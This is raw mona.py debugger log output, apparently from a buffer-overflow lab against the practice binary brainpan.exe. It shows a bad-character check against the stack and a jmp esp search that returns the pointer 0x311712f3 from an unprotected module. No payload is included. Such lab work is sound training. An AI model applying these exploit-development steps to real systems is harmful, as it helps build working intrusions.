 0BADF00D Read 255 bytes from file
0BADF00D [+] Preparing output file 'compare.txt'
0BADF00D - (Re)setting logfile c:\mona\brainpan\compare.txt
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] C:\mona\brainpan\bytearray.bin has been recognized as RAW bytes.
0BADF00D [+] Fetched 255 bytes successfully from C:\mona\brainpan\bytearray.bin
0BADF00D - Comparing 1 location(s)
0BADF00D Comparing bytes from file with memory :
0028F930 [+] Comparing with memory at location : 0x0028f930 (Stack)
0028F930 !!! Hooray, normal shellcode unmodified !!!
0028F930 Bytes omitted from input: 00
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.702000
0BADF00D [+] Command used:
0BADF00D !mona jmp -r esp -cpb "\x00"
---------- Mona command started on 2021-11-25 16:29:45 (v2.0, rev 616) ----------
0BADF00D [+] Processing arguments and criteria
0BADF00D - Pointer access level : X
0BADF00D - Bad char filter will be applied to pointers : "\x00"
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] Querying 1 modules
0BADF00D - Querying module brainpan.exe
736A0000 Modules C:\Windows\System32\wshtcpip.dll
0BADF00D - Search complete, processing results
0BADF00D [+] Preparing output file 'jmp.txt'
0BADF00D - (Re)setting logfile c:\mona\brainpan\jmp.txt
0BADF00D [+] Writing results to c:\mona\brainpan\jmp.txt
0BADF00D - Number of pointers of type 'jmp esp' : 1
0BADF00D [+] Results :
311712F3 0x311712f3 : jmp esp | {PAGE_EXECUTE_READ} [brainpan.exe] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\max\Desktop\brainpan.exe)
0BADF00D Found a total of 1 pointers
0BADF00D
0BADF00D [+] This mona.py action took 0:00:01.825000
74E70000 00001000 NSI PE header
74E71000 00002000 NSI .text code,import Imag R E RWE
74E73000 00001000 NSI .data data Imag RW RWE
74E74000 00001000 NSI .rsrc resources Imag R RWE
74E75000 00001000 NSI .reloc relocations Imag R RWE
74FC0000 00001000 RPCRT4 PE header Imag R RWE
C CP...
!mona jmp -r esp -cpb "\x00"